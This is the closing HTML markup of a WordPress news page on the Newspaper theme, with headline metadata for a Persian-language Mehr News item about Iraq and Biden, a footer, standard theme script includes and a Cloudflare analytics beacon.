itemprop="headline" content="عراق در اولویت بایدن نیست - خبرگزاری مهر"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://znan.org/wp-content/uploads/2021/02/3683232-ZLPeo1.jpeg"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 698195aad5b53
    -->

    <script type='text/javascript' src='https://znan.org/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://znan.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://znan.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://znan.org/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://znan.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_27';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_27');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f9fec3ba5664d788069ddc7a3697cfd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
